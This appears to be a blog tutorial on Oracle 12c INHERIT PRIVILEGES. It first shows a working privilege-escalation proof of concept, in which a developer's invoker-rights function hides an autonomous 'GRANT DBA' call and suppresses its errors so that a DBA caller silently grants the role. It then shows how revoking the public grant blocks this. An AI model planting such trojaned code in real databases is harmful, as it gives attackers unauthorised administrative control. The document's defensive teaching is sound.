◉ The Problem
The following represents a scenario where a sneaky developer takes advantage of invoker rights to escalate their privileges.
Create the following users.
CONN sys@pdb1 AS SYSDBA
DROP USER sneaky_developer CASCADE;
DROP USER normal_user CASCADE;
DROP USER dba_user CASCADE;
CREATE USER sneaky_developer IDENTIFIED BY sneaky_developer;
GRANT CREATE SESSION, CREATE PROCEDURE TO sneaky_developer;
CREATE USER normal_user IDENTIFIED BY normal_user;
GRANT CREATE SESSION TO normal_user;
CREATE USER dba_user IDENTIFIED BY dba_user;
GRANT CREATE SESSION, DBA TO dba_user;
The developer creates a harmless piece of code and allows all users to execute it.
CONN sneaky_developer/sneaky_developer@pdb1
CREATE OR REPLACE FUNCTION add_number(p1 IN NUMBER, p2 IN NUMBER)
RETURN NUMBER AUTHID CURRENT_USER
AS
BEGIN
RETURN (p1+p2);
END;
/
GRANT EXECUTE ON add_number TO public;
Both the normal user and the DBA can run this code and get the expected result.
CONN normal_user/normal_user@pdb1
SELECT sneaky_developer.add_number(1,2) FROM dual;
SNEAKY_PERSON.ADD_NUMBER(1,2)
-----------------------------
3
1 row selected.
SQL>
CONN dba_user/dba_user@pdb1
SELECT sneaky_developer.add_number(1,2) FROM dual;
SNEAKY_PERSON.ADD_NUMBER(1,2)
-----------------------------
3
1 row selected.
SQL>
Check the users that currently have the DBA role granted to them.
CONN sys@pdb1 AS SYSDBA
SELECT grantee
FROM dba_role_privs
WHERE granted_role = 'DBA'
ORDER BY grantee;
GRANTEE
------------------------------------------------------------------------------
DBA_USER
SYS
SYSTEM
3 rows selected.
SQL>
Once the code is in place and people are used to using it, the developer alters the code to include a grant of the DBA role. Since the original function is called from SQL, the grant needs to run as an autonomous transaction.
CONN sneaky_developer/sneaky_developer@pdb1
CREATE OR REPLACE PROCEDURE make_me_a_dba AUTHID CURRENT_USER AS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO sneaky_developer';
EXCEPTION
WHEN OTHERS THEN
NULL;
END;
/
CREATE OR REPLACE FUNCTION add_number(p1 IN NUMBER, p2 IN NUMBER)
RETURN NUMBER AUTHID CURRENT_USER
AS
BEGIN
make_me_a_dba;
RETURN (p1+p2);
END;
/
The presence of the exception handler means regular users can run the code without noticing a difference, even though the grant would fail.
CONN normal_user/normal_user@pdb1
SELECT sneaky_developer.add_number(1,2) FROM dual;
SNEAKY_PERSON.ADD_NUMBER(1,2)
-----------------------------
3
1 row selected.
SQL>
When the code is run by a DBA user, who has privilege to grant the DBA role, the grant is successful.
CONN dba_user/dba_user@pdb1
SELECT grantee
FROM dba_role_privs
WHERE granted_role = 'DBA'
ORDER BY grantee;
GRANTEE
-----------------------------------------------------------------------------------
DBA_USER
SYS
SYSTEM
3 rows selected.
SQL>
SELECT sneaky_developer.add_number(1,2) FROM dual;
SNEAKY_PERSON.ADD_NUMBER(1,2)
-----------------------------
3
1 row selected.
SQL>
SELECT grantee
FROM dba_role_privs
WHERE granted_role = 'DBA'
ORDER BY grantee;
GRANTEE
-------------------------------------------------------------------------------------
DBA_USER
SNEAKY_DEVELOPER
SYS
SYSTEM
4 rows selected.
SQL>
So the user has acquired the DBA role.
Let's clean that up, so as not to confuse later examples.
REVOKE DBA FROM sneaky_developer;
◉ INHERIT [ANY] PRIVILEGES
In an attempt to plug this security hole, Oracle Database 12c includes INHERIT [ANY] PRIVILEGES privileges.
For the sake of backwards compatibility, the following grant is performed for all new or upgraded users.
INHERIT PRIVILEGES ON USER username TO PUBLIC;
If you want to be selective about who can inherit privileges from a specific user, you can revoke it. So to protect our DBA user, we might do the following.
CONN sys@pdb1 AS SYSDBA
REVOKE INHERIT PRIVILEGES ON USER dba_user FROM PUBLIC;
If we repeat the previous test, we see a different result.
CONN dba_user/dba_user@pdb1
SELECT grantee
FROM dba_role_privs
WHERE granted_role = 'DBA'
ORDER BY grantee;
GRANTEE
--------------------------------------------------------------------------
DBA_USER
SYS
SYSTEM
3 rows selected.
SQL>
SELECT sneaky_developer.add_number(1,2) FROM dual;
SELECT sneaky_developer.add_number(1,2) FROM dual
*
ERROR at line 1:
ORA-06598: insufficient INHERIT PRIVILEGES privilege
ORA-06512: at "SNEAKY_DEVELOPER.ADD_NUMBER", line 1
SQL>
SELECT grantee
FROM dba_role_privs
WHERE granted_role = 'DBA'
ORDER BY grantee;
GRANTEE
-----------------------------------------------------------------------
DBA_USER
SYS
SYSTEM
3 rows selected.
SQL>
Not only has the privilege escalation attempt not succeeded, but the resulting error was not trapped by the exception handler, so we get a clear indication that something potentially dangerous could have happened if we had not taken measure to prevent it.
ERROR at line 1:
ORA-06598: insufficient INHERIT PRIVILEGES privilege
ORA-06512: at "SNEAKY_DEVELOPER.ADD_NUMBER", line 1
If there are trusted users that do need to inherit privileges from the DBA user, specific grants can be performed.
GRANT INHERIT PRIVILEGES ON USER dba_user TO trusted_user;
Following this grant, any invoker rights code owned by TRUSTED_USER can inherit privileges from DBA_USER when the code is called by DBA_USER. You can revoke this specific priviledge as follows.
REVOKE INHERIT PRIVILEGES ON USER dba_user FROM trusted_user;
The SYS user has INHERIT ANY PRIVILEGES, so even if you revoke the public grant, all invoker rights code called by SYS will still function correctly.




0 comments:
Post a Comment